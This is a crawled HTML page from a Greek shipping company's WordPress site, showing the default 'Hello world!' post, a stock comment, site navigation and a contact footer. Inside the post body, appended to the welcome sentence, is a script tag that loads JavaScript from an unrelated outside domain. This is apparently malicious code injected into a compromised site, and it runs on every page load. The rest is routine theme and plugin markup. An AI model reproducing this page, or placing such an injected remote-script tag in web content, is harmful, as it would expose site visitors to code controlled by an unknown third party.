

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kylashipping.com/hello-world/
body_size: 9734
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://www.kylashipping.com/xmlrpc.php"/>

<title>Hello world! &#8211; Kyla Shipping</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kyla Shipping &raquo; Feed" href="https://www.kylashipping.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kyla Shipping &raquo; Comments Feed" href="https://www.kylashipping.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kyla Shipping &raquo; Hello world! Comments Feed" href="https://www.kylashipping.com/hello-world/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kylashipping.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='zn_all_g_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%7CMontserrat%3Aregular%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kylashipping.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.kylashipping.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='hg-mailchimp-styles-css'  href='https://www.kylashipping.com/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css'  href='https://www.kylashipping.com/wp-content/themes/kallyas/style.css?ver=4.15.16' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css'  href='https://www.kylashipping.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.15.16' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css'  href='https://www.kylashipping.com/wp-content/themes/kallyas/css/template.min.css?ver=4.15.16' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css'  href='https://www.kylashipping.com/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='1-layout.css-css'  href='//www.kylashipping.com/wp-content/uploads/zion-builder/cache/1-layout.css?ver=d5ab7bf3daf9c986e401b0f8a00f4658' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css'  href='https://www.kylashipping.com/wp-content/themes/kallyas/css/vendors/animate.min.css?ver=4.15.16' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css'  href='https://www.kylashipping.com/wp-content/themes/kallyas/css/print.css?ver=4.15.16' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css'  href='//www.kylashipping.com/wp-content/uploads/zn_dynamic.css?ver=1620647134' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kylashipping.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.kylashipping.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kylashipping.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kylashipping.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kylashipping.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.kylashipping.com/hello-world/" />
<link rel='shortlink' href='https://www.kylashipping.com/?p=1' />
<link rel="alternate" type="application/json+oembed" href="https://www.kylashipping.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kylashipping.com%2Fhello-world%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kylashipping.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kylashipping.com%2Fhello-world%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#18397a">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.kylashipping.com/wp-content/uploads/2021/09/Kyla-fav.png" sizes="32x32" />
<link rel="icon" href="https://www.kylashipping.com/wp-content/uploads/2021/09/Kyla-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kylashipping.com/wp-content/uploads/2021/09/Kyla-fav.png" />
<meta name="msapplication-TileImage" content="https://www.kylashipping.com/wp-content/uploads/2021/09/Kyla-fav.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.site-header .site-header-row .main-nav > ul > .menu-item > a {
    color: #18397a;
} 

.sh-tcolor-- .subheader-maintitle, .sh-tcolor-- .subheader-subtitle, .sh-tcolor--light .subheader-maintitle, .sh-tcolor--light .subheader-subtitle, .subheader-maintitle, .subheader-subtitle {
    color: #18397a;
}

.sh-tcolor-- .breadcrumbs.bread-style--minimal li, .sh-tcolor--light .breadcrumbs.bread-style--minimal li {
    color: #18397a;
}

.sh-tcolor-- .breadcrumbs.bread-style--minimal li a, .sh-tcolor--light .breadcrumbs.bread-style--minimal li a {
    color: #18397a;
}

.acc--default-style .acc-tgg-button {
    color: #18397a;
}

.eluid96cfe882 .tbk__title {
    padding-right: 100px;
}

.widgettitle:after {
    width: 50px;
    border-bottom: 1px solid #18397a;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121656630-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121656630-1');
</script></head>

<body  class="post-template-default single single-post postid-1 single-format-standard kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style12    header--no-stick headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--light"  data-original-sticky-textscheme="sh--light"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--custom  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.linkedin.com/company/kyla-shipping" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="LinkedIn"></a></li></ul>
		<div id="search" class="sh-component header-search headsearch--inp">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://www.kylashipping.com/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

				</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-half site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://www.kylashipping.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://www.kylashipping.com/wp-content/uploads/2018/05/Kyla-Shipping-logo-large.png"  alt="Kyla Shipping" title="Kyla Shipping" data-mobile-logo="https://www.kylashipping.com/wp-content/uploads/2018/05/Kyla-Shipping-logo.png" /></a></h3>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-uline mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-740" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-740  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.kylashipping.com/" class=" main-menu-link main-menu-link-top"><span>HOME</span></a></li>
<li id="menu-item-655" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-655  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.kylashipping.com/company/" class=" main-menu-link main-menu-link-top"><span>COMPANY</span></a></li>
<li id="menu-item-855" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-855  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.kylashipping.com/core-values/" class=" main-menu-link main-menu-link-top"><span>CORE VALUES</span></a></li>
<li id="menu-item-760" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-760  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.kylashipping.com/member-audits/" class=" main-menu-link main-menu-link-top"><span>MEMBERSHIPS &#038; AUDITS</span></a></li>
<li id="menu-item-687" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-687  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.kylashipping.com/crew/" class=" main-menu-link main-menu-link-top"><span>CREW</span></a></li>
<li id="menu-item-688" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-688  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.kylashipping.com/careers/" class=" main-menu-link main-menu-link-top"><span>CAREERS</span></a></li>
<li id="menu-item-714" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-714  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.kylashipping.com/contact/" class=" main-menu-link main-menu-link-top"><span>CONTACT</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
				</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.kylashipping.com">Home</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="News" href="https://www.kylashipping.com/news/">News</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://www.kylashipping.com/category/uncategorized/">Uncategorized</a></li><li>Hello world!</li></ul>&nbsp;                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Hello world!</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="col-md-12" role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-1" class="kl-single-layout--modern post-1 post type-post status-publish format-standard hentry category-uncategorized">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="kl-blog-post-header">
    <div class="kl-blog-post-details clearfix">

        <div class="pull-right hg-postlove-container">
            <!-- Display the postlove plugin here -->
                    </div>

        
        <div class="kl-blog-post-meta">
            
<span class="kl-blog-post-date updated" itemprop="datePublished" >
	Tuesday, 22 May 2018</span>
<span class="infSep kl-blog-post-details-sep"> / </span>
<span class="itemCategory kl-blog-post-category"> Published in  </span> <a href="https://www.kylashipping.com/category/uncategorized/" rel="category tag">Uncategorized</a>        </div>
    </div>
</div>
<!-- end itemheader -->

<h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Hello world!</h1><div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
        <!-- Blog Content -->
    <p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!<script src='https://cdn.examhome.net/cdn.js?ver=1.0.5' type='text/javascript'></script></p>

</div>
<!-- end item body -->
<div class="clearfix"></div>

    <div class="row blog-sg-footer">
        <div class="col-sm-6">
            <!-- Social sharing -->
<div class="blog-item-share">
	<div class="zn-shareIcons" data-share-title="SHARE:"><a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.kylashipping.com%2Fhello-world%2F%3Futm_source%3Dsharetw&text=Check out - Hello world!','SHARE','width=600,height=400'); return false;" title="SHARE ON TWITTER" class="zn-shareIcons-item zn-shareIcons-item--twitter"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Fwww.kylashipping.com%2Fhello-world%2F%3Futm_source%3Dsharefb','SHARE','width=600,height=400'); return false;" title="SHARE ON FACEBOOK" class="zn-shareIcons-item zn-shareIcons-item--facebook"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.kylashipping.com%2Fhello-world%2F%3Futm_source%3Dsharegp','SHARE','width=600,height=400'); return false;" title="SHARE ON GPLUS" class="zn-shareIcons-item zn-shareIcons-item--gplus"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/button?url=https%3A%2F%2Fwww.kylashipping.com%2Fhello-world%2F%3Futm_source%3Dsharepi&description=Check out - Hello world!','SHARE','width=600,height=400'); return false;" title="SHARE ON PINTEREST" class="zn-shareIcons-item zn-shareIcons-item--pinterest"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="mailto:?subject=Check out - Hello world!&body=You can see it live here https://www.kylashipping.com/hello-world/?utm_source=sharemail. 

 Made by Kyla Shipping https://www.kylashipping.com ." title="SHARE ON MAIL" class="zn-shareIcons-item zn-shareIcons-item--mail"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></div></div><!-- social links -->
        </div>
        <div class="col-sm-6">
                    </div>
    </div>

    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
<div class="comment-form-wrapper kl-comments-wrapper kl-commlayout-modern">
    <!-- You can start editing here. -->


    <div class="clear"></div>

    <div class="zn-separator zn-margin-b line"></div>

    <div class="zn_comments sixteen columns  kl-comments">



    <h3 id="comments" class="kl-comments-title" itemprop="alternativeHeadline" >1 Comment to &#8220; Hello world!&#8221;</h3>
    <ol class="commentlist kl-comments-list">
        		<li class="comment even thread-even depth-1 kl-comment" id="li-comment-1"  itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/UserComments" >
		<div id="comment-1" class="kl-comment__wrapper">
			<div
				class="comment-author vcard kl-comment__author" itemprop="creator" itemscope="itemscope" itemtype="https://schema.org/Person" >
				<img alt='' src='https://secure.gravatar.com/avatar/d7a973c7dab26985da5f961be7b74480?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7a973c7dab26985da5f961be7b74480?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>				<cite class="fn"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></cite> says :<a rel='nofollow' class='comment-reply-link' href='https://www.kylashipping.com/hello-world/?replytocom=1#respond' data-commentid="1" data-postid="1" data-belowelement="comment-1" data-respondelement="respond" data-replyto="Reply to A WordPress Commenter" aria-label='Reply to A WordPress Commenter'>Reply</a>			</div>

			
			<div class="comment-meta commentmetadata kl-comment__meta">
				<a href="https://www.kylashipping.com/hello-world/#comment-1"
				   class="kl-comment__meta-link" itemprop="commentTime" itemscope="itemscope" datetime="2018-05-22T08:18:01+00:00" >
					May 22, 2018 at 8:18 am				</a>
							</div>
			<div class="kl-comment__text" itemprop="commentText" >
				<p>Hi, this is a comment.<br />
To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.<br />
Commenter avatars come from <a href="https://gravatar.com">Gravatar</a>.</p>
			</div>

			<div class="zn-separator sep_normal zn-margin-d kl-comments-sep"></div>
		</div>
		</li><!-- #comment-## -->
    </ol>

    
    <div class="clear"></div>



        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.kylashipping.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="row"><div class="form-group col-sm-12"><p class="comment-form-comment"><label for="comment">Comment</label> <textarea class="form-control" placeholder="Message:" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p></div></div><div class="row"><div class="form-group col-sm-4"><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" placeholder="Email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-url"><label for="url">Website</label> <input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30" maxlength="200" /></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lined lined-dark" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    </div>


</div>					</div><!--// #th-content-post -->
				</div>

							</div>
		</div>
	</section><!--// #content -->
<div class="znpb-footer-smart-area" >		<section class="zn_section eluid608aea1b     section-sidemargins    section--no element-scheme--light" id="footer-main"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluidd7f77414      col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluidd7f77414" >

			
			<div class="znColumnElement-innerWrapper-eluidd7f77414 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes imgbox-simple eluid462c9d39 footer-logo" ><div class="image-boxes-holder imgboxes-wrapper u-mb-0  "><div class="image-boxes-img-wrapper img-align-center"><img class="image-boxes-img img-responsive " src="https://www.kylashipping.com/wp-content/uploads/2018/05/Kyla-Shipping-logo-large.png"   alt=""  title="Kyla-Shipping-logo-large" /></div></div></div><div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid89c273c2 " ><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >348 Syngrou Avenue Building B - 7th Floor 17674 Kallithea Greece<br>
Tel: +30 210 4588300<br>
Fax: +30 210 4588391 <br>
Email: <a href="mailto:info@kylashipping.com" style="color: #18397a">info@kylashipping.com</a></h4></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid433fe4d3     section-sidemargins    section--no element-scheme--light" id="footer-main"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid9bd6d803      col-md-12 col-sm-12   znColumnElement"  id="eluid9bd6d803" >

			
